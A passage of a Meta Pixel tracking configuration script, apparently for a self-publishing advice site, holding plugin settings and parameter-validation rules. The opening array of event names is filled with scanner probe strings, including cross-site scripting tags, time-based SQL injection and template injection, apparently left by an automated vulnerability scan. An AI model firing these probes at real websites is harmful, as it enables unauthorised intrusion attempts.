>LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSI